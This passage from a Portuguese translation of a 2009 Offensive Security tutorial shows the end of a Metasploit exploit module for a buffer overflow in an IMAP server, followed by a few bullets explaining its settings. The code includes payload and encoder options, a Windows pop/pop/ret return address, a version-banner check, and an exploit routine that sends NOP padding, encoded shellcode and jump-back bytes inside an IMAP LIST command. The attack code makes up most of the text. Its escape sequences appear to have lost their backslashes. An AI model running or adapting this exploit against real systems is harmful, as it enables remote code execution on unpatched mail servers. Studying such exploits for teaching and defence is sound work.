 [ 'URL', 'http://www.milw0rm.com/exploits/5259' ],
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 10351,
'EncoderType' => Msf::Encoder::Type::AlphanumMixed,
'DisableNops' => true,
'BadChars' => "x00"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal', { 'Ret' => "x7ex51x78" } ], #
p/p/r 0x0078517e
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def check
connect
disconnect
if (banner and banner =~ /(Version 3.8k4-4)/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
connected = connect_login
nopes = "x90"*(payload_space-payload.encoded.length) # to be fixed
with make_nops()
sjump = "xEBxF9x90x90" # Jmp Back
njump = "xE9xDDxD7xFFxFF" # And Back Again Baby ;)
evil = nopes + payload.encoded + njump + sjump +
[target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "rn"
sock.put(sploit)
handler
disconnect
end
end
As coisas mais importantes a observar no código anterior são os seguintes:
* Nós definimos o espaço máximo para o shellcode (Space => 10351) e definir o DisableNops
recurso para desativar o preenchimento automático shellcode, nós vamos pad da carga por conta
própria.
* Montamos o codificador padrão para o AlphanumMixed por causa da natureza do protocolo
IMAP.
© Offensive Security 2009
Traduzido por Rafael Torres
 